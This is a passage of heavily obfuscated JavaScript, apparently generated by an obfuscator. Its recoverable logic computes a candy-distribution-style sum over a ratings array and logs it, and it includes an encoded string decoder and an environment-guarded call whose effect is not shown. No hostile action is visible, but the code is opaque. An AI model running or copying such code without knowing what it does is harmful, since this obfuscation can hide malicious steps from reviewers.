x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[Mvh0ye+0x2f0])+yNujLbd[EFITBT+0xc2]).log(RIQIFaX[yNujLbd[Mvh0ye+0xe0]]);case Xndp0o.fyk4WtB.KlDgde+0xc9:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.NhNy5Z,Mvh0ye+=-0x345,jZEP1Z+=0xcc,EFITBT+=0x9b,CSTAi1+=0xa2);break;case-0x68:case Mvh0ye- -0x6c:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.yiDlKr,Mvh0ye+=0xf6,EFITBT+=-0x167,CSTAi1+=0xc7);break;case Xndp0o.fyk4WtB.KlDgde+-0xd6:P3DjUb([Xndp0o.fyk4WtB.KlDgde,Xndp0o.fyk4WtB.TScpP0p]=[0x24,0xa3],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x9]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[jZEP1Z+0x1bc])+yNujLbd[jZEP1Z+0x2a]).log(RIQIFaX[yNujLbd[EFITBT+-0x4]]);case-0x82:case 0x2f:case Xndp0o.fyk4WtB.KlDgde+-0x48:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x9]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]?Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x9b]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x23]]=Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4];Mvh0ye[yNujLbd[0x23]]>=yNujLbd[0x2];Mvh0ye[yNujLbd[0x23]]--){P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x70\\x26\\x47\\x55\\x68\\x6d\\x44\\x3c\\x37\\x4a\\x5a\\x4b\\x61\\x62\\x57\\x7d\\x65\\x79\\x71\\x52\\x60\\x48\\x30\\x2e\\x25\\x29\\x33\\x32\\x5e\\x64\\x7e\\x2a\\x7b\\x5f\\x69\\x4c\\x5b\\x50\\x53\\x6e\\x2c\\x6f\\x43\\x51\\x45\\x78\\x2f\\x72\\x34\\x3d\\x3a\\x56\\x4e\\x59\\x5d\\x73\\x42\\x3e\\x6b\\x41\\x36\\x24\\x4f\\x3b\\x4d\\x54\\x6a\\x67\\x38\\x63\\x23\\x2b\\x35\\x31\\x77\\x49\\x40\\x7a\\x22\\x66\\x6c\\x46\\x3f\\x76\\x74\\x58\\x28\\x75\\x7c\\x39\\x21\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x2b]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xbe]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0xca]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x2b]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x5b]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x5b]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x5b]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xbe]]|=Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]],Mvh0ye[yNujLbd[0xca]]+=(Mvh0ye[-yNujLbd[0x5b]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xbe]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xbe]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0xca]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0xca]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x5b]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x5b]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xbe]]|Mvh0ye[-yNujLbd[0x5b]]<<Mvh0ye[yNujLbd[0xca]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Mvh0ye[yNujLbd[0x23]]!==Mvh0ye[yNujLbd[0x4]]-yNujLbd[0x4]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]])Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]=iU6F0f(EFITBT(yNujLbd[0x218])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]],Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]+yNujLbd[0x4]]+yNujLbd[0x4]);Mvh0ye[yNujLbd[0xbb]]+=Mvh0ye[yNujLbd[0x9]][Mvh0ye[yNujLbd[0x23]]]}return Mvh0ye[yNujLbd[0xbb]]}));return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[0x219])+yNujLbd[0x87]).log(RIQIFaX[yNujLbd[jZEP1Z+0x222]]);case 0xe5:case-0x4a:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.BhmzaR4,Mvh0ye+=-0x222,jZEP1Z+=0xcc,EFITBT+=0x9b,CSTAi1+=-0x86);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xd7,0xa0,-0x3b,0x16).next().value);if(I09MNUE){return Mvh0ye}}if(NMbU7ok()&&!iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[Mvh0ye(0x216)+Mvh0ye(0x217)+yNujLbd[0xc6]](Mvh0ye(0x218)+Mvh0ye(0x219))){pqrZygm()}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{var RIQIFaX,I09MNUE;function*Mvh0ye(RIQIFaX,I09MNUE,jZEP1Z,EFITBT,CSTAi1={m5kFr5:{}},Xndp0o){while(RIQIFaX+I09MNUE+jZEP1Z+EFITBT!==-0xa8)with(CSTAi1.YZYJLw||CSTAi1)switch(RIQIFaX+I09MNUE+jZEP1Z+EFITBT){case 0xd3:case-0x45:return;case RIQIFaX-0x38:case 0x58:return bPdvXEy[oqDhmrl];case 0xbc:case-0x3:case I09MNUE-0x1a:for(CSTAi1.lkrdARI.aH9T1uL=yNujLbd[jZEP1Z+0x5c];aH9T1uL<QSauQV6;aH9T1uL++){CSTAi1.lkrdARI.AFOadSg=KUndZ7.indexOf(FWap8k[aH9T1uL]);if(AFOadSg===-yNujLbd[0x4])continue;if(ZUfz0l<yNujLbd[I09MNUE+0x5c]){ZUfz0l=AFOadSg}else{P3DjUb(ZUfz0l+=AFOadSg*yNujLbd[0x21],Wq0C9d|=ZUfz0l<<WhZcSw,WhZcSw+=(ZUfz0l&yNujLbd[I09MNUE+0x8b])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(P3r4Vlc.push(Wq0C9d&yNujLbd[0x1b]),Wq0C9d>>=yNujLbd[0xc],WhZcSw-=yNujLbd[0xc])}while(WhZcSw>yNujLbd[0x1c]);ZUfz0l=-yNujLbd[0x4]}}if(ZUfz0l>-yNujLbd[0x4]){P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=-0x142,I09MNUE+=0x12b,EFITBT+=-0xc);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=-0x91,I09MNUE+=0x34,jZEP1Z+=0x12f,EFITBT+=-0xc);break}case CSTAi1.m5kFr5.Icuw8Z+0xfa:[CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[-0x1e,-0x3a,-0xc];return _usEu8r;case CSTAi1.m5kFr5.Icuw8Z+-0x2f:P3DjUb([...R0qG2O.MPiEDY]=Xndp0o,R0qG2O.fq3meb=function(...RIQIFaX){return Mvh0ye(0x58,0x96,-0xe1,-0x7c,{R0qG2O:CSTAi1.R0qG2O,m5kFr5:CSTAi1.m5kFr5,BENVyM:{}},RIQIFaX).next().value},R0qG2O.L3_UMn=function(...RIQIFaX){return Mvh0ye(0x89,-0xfe,-0x5a,0xf5,{R0qG2O:CSTAi1.R0qG2O,m5kFr5:CSTAi1.m5kFr5,lkrdARI:{}},RIQIFaX).next().value},R0qG2O.MPiEDY[yNujLbd[RIQIFaX+-0x89]]=yNujLbd[I09MNUE+-0x23],CSTAi1.YZYJLw=CSTAi1.R0qG2O,RIQIFaX+=0x8,I09MNUE+=-0x1de,jZEP1Z+=0x107,EFITBT+=0x47);break;case CSTAi1.m5kFr5.BiXxwtZ+0x1:P3DjUb(MPiEDY[-yNujLbd[0x38]]=eJ8N_0x(function(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o={GlV7DVx:{}}){while(jZEP1Z+EFITBT+CSTAi1!==-0xac)with(Xndp0o.ljm7Yw||Xndp0o)switch(jZEP1Z+EFITBT+CSTAi1){case 0xda:case EFITBT-0x63:RIQIFaX[yNujLbd[jZEP1Z+0x53]]=yNujLbd[jZEP1Z+0x41];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[EFITBT+-0xa0]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[jZEP1Z+0x68]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[jZEP1Z+0x44]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]=RIQIFaX[yNujLbd[0x4]]-yNujLbd[jZEP1Z+0x43];RIQIFaX[-yNujLbd[0xa0]]>=yNujLbd[EFITBT+-0xc7];RIQIFaX[-yNujLbd[0xa0]]--){if(RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]!==RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[jZEP1Z+0x44]][RIQIFaX[-yNujLbd[0xa0]]]=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[EFITBT+-0x29]]],RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[jZEP1Z+0x53]]+=RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[EFITBT+-0xb5]];case jZEP1Z-0x40:P3DjUb(Xndp0o.GlV7DVx.bIJI6B=-0x69,Xndp0o.ljm7Yw=Xndp0o.WpYz2mK,jZEP1Z+=0x9b,EFITBT+=-0x5e,CSTAi1+=0x3b);break;case EFITBT- -0x37:P3DjUb(Xndp0o.GlV7DVx.bIJI6B=0x66,RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[EFITBT+0x7e]]=RIQIFaX[yNujLbd[0x2]].length,RIQIFaX[yNujLbd[0x5]]=[],Xndp0o.ljm7Yw=Xndp0o.GlV7DVx,jZEP1Z+=-0x8a,EFITBT+=-0x71,CSTAi1+=0x78);break;case CSTAi1-0x155:case 0x6f:RIQIFaX[yNujLbd[0x14]]=yNujLbd[jZEP1Z+0x6c];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[jZEP1Z+0x6c];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0x29]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[jZEP1Z+0x93]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[yNujLbd[EFITBT+0x114]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[EFITBT+0x114]]-yNujLbd[EFITBT+0xef]]+yNujLbd[0x4]:yNujLbd[EFITBT+0xef]);for(RIQIFaX[-yNujLbd[0xa0]]=RIQIFaX[yNujLbd[jZEP1Z+0x6e]]-yNujLbd[jZEP1Z+0x6e];RIQIFaX[-yNujLbd[EFITBT+0x18b]]>=yNujLbd[EFITBT+0xed];RIQIFaX[-yNujLbd[EFITBT+0x18b]]--){if(RIQIFaX[-yNujLbd[0xa0]]!==RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[-yNujLbd[jZEP1Z+0x10a]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]],RIQIFaX[yNujLbd[jZEP1Z+0x6f]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[0x14]]+=RIQIFaX[yNujLbd[jZEP1Z+0x6f]][RIQIFaX[-yNujLbd[jZEP1Z+0x10a]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[EFITBT+0xff]];case 0xec:case-0x9b:case 0x46:P3DjUb(Xndp0o.ljm7Yw=Xndp0o.F5eJhIs,jZEP1Z+=0x82,EFITBT+=-0x143,CSTAi1+=-0x6e);break;default:case 0x22:case Xndp0o.GlV7DVx.bIJI6B+-0xa7:RIQIFaX[yNujLbd[0x14]]=yNujLbd[0x2];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0x29]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[0x29]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0xa0]]=RIQIFaX[yNujLbd[jZEP1Z+-0xca]]-yNujLbd[0x4];RIQIFaX[-yNujLbd[0xa0]]>=yNujLbd[0x2];RIQIFaX[-yNujLbd[0xa0]]--){if(RIQIFaX[-yNujLbd[0xa0]]!==RIQIFaX[yNujLbd[EFITBT+0x20]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[jZEP1Z+-0x2e]]]=iU6F0f(bIGMn0(yNujLbd[jZEP1Z+0x103])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]],RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[0x14]]+=RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[0x14]]}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(0x20,-0x7a,0x17).next().value);if(I09MNUE){return jZEP1Z}}),iU6F0f((0x1,fq3meb)(RIQIFaX+0x18b)+yNujLbd[0x87]).log(MPiEDY[-yNujLbd[0x38]]));return;case 0x46:case-0x48:case jZEP1Z-0x1e:P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=0x2c,I09MNUE+=-0x52,jZEP1Z+=-0xd3,EFITBT+=0xb4);break;case 0x71:case-0x51:case 